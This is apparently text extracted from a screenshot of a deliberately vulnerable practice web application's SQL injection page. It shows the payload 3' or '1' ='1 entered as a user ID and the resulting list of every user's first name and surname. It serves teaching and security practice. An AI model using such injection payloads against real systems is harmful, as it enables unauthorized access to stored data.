 Vulnerability: SQL Injection
User ID:
3' or '1' ='1 Submit
ID: 3' or '1' ='1
First name: admin
Surname: admin
ID: 3' or '1' ='1
First name: Gordon
Surname: Brown
ID: 3' or '1' ='1
First name: Hack
Surname: Me
ID: 3' or '1' ='1
First name: Pablo
Surname: Picasso
ID: 3' or '1' ='1
First name: Bob
Surname: Smith